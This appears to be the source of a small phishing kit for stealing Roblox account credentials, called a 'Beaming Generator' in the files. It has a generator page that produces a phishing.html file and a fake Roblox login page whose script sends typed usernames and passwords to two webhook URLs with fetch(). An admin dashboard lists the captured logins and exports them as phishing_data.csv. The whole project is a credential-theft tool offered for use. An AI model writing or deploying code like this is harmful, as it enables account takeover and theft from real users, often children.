
<file: Folder/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Roblox Beaming Generator</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="container">
    <h1>Roblox Beaming Generator</h1>
    <form id="generatorForm">
      <div class="form-group">
        <label for="username">Username:</label>
        <input type="text" id="username" placeholder="Enter username" required />
      </div>
      <div class="form-group">
        <label for="password">Password:</label>
        <input type="password" id="password" placeholder="Enter password" required />
      </div>
      <div class="form-group">
        <label for="webhook">Discord Webhook URL:</label>
        <input type="url" id="webhook" placeholder="https://discord.com/api/webhooks/..." required />
      </div>
      <button type="submit">Generate Beaming Page</button>
    </form>
  </div>

  <script>
    document.getElementById("generatorForm").addEventListener("submit", function (e) {
      e.preventDefault();
      const username = document.getElementById("username").value;
      const password = document.getElementById("password").value;
      const webhook = document.getElementById("webhook").value;

      const phishingPage = `
        <html>
          <head>
            <title>Roblox Login</title>
            <style>
              body { font-family: sans-serif; background: #1e1e1e; color: #fff; padding: 2rem; }
              .login-box { background: #2a2a2a; padding: 2rem; border-radius: 15px; box-shadow: 0 0 10px #000; }
              input { width: 100%; padding: 1rem; margin: 0.5rem 0; border: none; border-radius: 10px; }
              button { padding: 1rem; background: #00ffcc; border: none; border-radius: 10px; cursor: pointer; }
              button:hover { background: #00e6b6; }
            </style>
          </head>
          <body>
            <div class="login-box">
              <h2>Roblox Login</h2>
              <form id="loginForm">
                <input type="text" placeholder="Username" required />
                <input type="password" placeholder="Password" required />
                <button type="submit">Login</button>
              </form>
            </div>
          </body>
        </html>
      `;

      const blob = new Blob([phishingPage], { type: "text/html" });
      const url = URL.createObjectURL(blob);
      const a = document.createElement("a");
      a.href = url;
      a.download = "phishing.html";
      a.click();
    });
  </script>
</body>
</html>
</file>

<file: Folder/admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Admin Dashboard</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="container">
    <h1>Admin Dashboard</h1>
    <div class="button-group">
      <button onclick="broadcastMessage()">Broadcast Message</button>
      <button onclick="exportData()">Export Data</button>
    </div>

    <table id="userTable">
      <thead>
        <tr>
          <th>Username</th>
          <th>Password</th>
          <th>Timestamp</th>
        </tr>
      </thead>
      <tbody>
        <!-- Data will be inserted here -->
      </tbody>
    </table>
  </div>

  <script>
    const data = [
      { username: "user1", password: "pass1", timestamp: "2025-09-07T12:00:00Z" },
      { username: "user2", password: "pass2", timestamp: "2025-09-07T12:01:00Z" }
    ];

    const tbody = document.querySelector("#userTable tbody");
    data.forEach(item => {
      const row = document.createElement("tr");
      row.innerHTML = `
        <td>${item.username}</td>
        <td>${item.password}</td>
        <td>${item.timestamp}</td>
      `;
      tbody.appendChild(row);
    });

    function broadcastMessage() {
      const message = prompt("Enter message to broadcast:");
      if (message) {
        console.log("Broadcasting:", message);
        // Send to all users via webhooks
      }
    }

    function exportData() {
      const csv = [
        "Username,Password,Timestamp",
        ...data.map(item => `${item.username},${item.password},${item.timestamp}`)
      ].join("\n");
      const blob = new Blob([csv], { type: "text/csv" });
      const url = URL.createObjectURL(blob);
      const a = document.createElement("a");
      a.href = url;
      a.download = "phishing_data.csv";
      a.click();
    }
  </script>
</body>
</html>
</file>

<file: Folder/main-stuff.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Roblox Login</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="login-box">
    <h2>Roblox Login</h2>
    <form id="loginForm">
      <input type="text" placeholder="Username" required />
      <input type="password" placeholder="Password" required />
      <button type="submit">Login</button>
    </form>
  </div>

  <script>
    document.getElementById("loginForm").addEventListener("submit", function (e) {
      e.preventDefault();
      const username = document.querySelector("input[type='text']").value;
      const password = document.querySelector("input[type='password']").value;

      sendToWebhook(username, password);
    });

    function sendToWebhook(username, password) {
      const webhookUrl = "https://your-webhook-url.com"; // User webhook
      const adminWebhookUrl = "https://admin-webhook-url.com"; // Admin webhook

      const data = {
        username: username,
        password: password,
        timestamp: new Date().toISOString()
      };

      fetch(webhookUrl, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify(data)
      });

      fetch(adminWebhookUrl, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify(data)
      });
    }
  </script>
</body>
</html>
</file>
<file: Folder/style.css>
body {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  background: #1e1e1e;
  color: #ffffff;
  margin: 0;
  padding: 0;
}

.container {
  max-width: 600px;
  margin: 2rem auto;
  padding: 2rem;
  background: #2a2a2a;
  border-radius: 15px;
  box-shadow: 0 0 15px #000;
}

h1 {
  text-align: center;
  margin-bottom: 2rem;
}

.form-group {
  margin-bottom: 1.5rem;
}

label {
  display: block;
  margin-bottom: 0.5rem;
  font-weight: bold;
}

input, button {
  width: 100%;
  padding: 1rem;
  border: none;
  border-radius: 10px;
  background: #3a3a3a;
  color: #fff;
  font-size: 1rem;
  cursor: pointer;
  transition: background 0.3s;
}

button {
  background: #00ffcc;
}

button:hover {
  background: #00e6b6;
}

.login-box {
  background: #2a2a2a;
  padding: 2rem;
  border-radius: 15px;
  box-shadow: 0 0 10px #000;
}

.login-box h2 {
  text-align: center;
  margin-bottom: 1.5rem;
}

table {
  width: 100%;
  border-collapse: collapse;
  margin-bottom: 2rem;
}

th, td {
  padding: 1rem;
  border: 1px solid #444;
  text-align: left;
}

th {
  background: #3a3a3a;
}

.button-group {
  display: flex;
  justify-content: space-between;
  margin-bottom: 2rem;
}
</file>
